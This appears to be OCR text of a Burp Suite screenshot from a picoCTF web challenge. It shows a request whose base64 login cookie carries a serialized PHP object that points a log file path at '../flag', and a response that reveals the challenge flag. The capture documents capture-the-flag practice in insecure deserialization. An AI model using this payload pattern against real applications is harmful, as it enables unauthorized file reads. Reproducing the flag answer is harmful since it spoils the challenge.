 Request
Pretty Raw Hex \n
1 GET /authentication.php HTTP/1.1
2 Host: mercury.picoctf.net:8404
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: PHPSESSID=n5jhghgo5lelucqoh5ug22imuh; path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-type: text/html; charset=UTF-8
7
8 Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_66832978}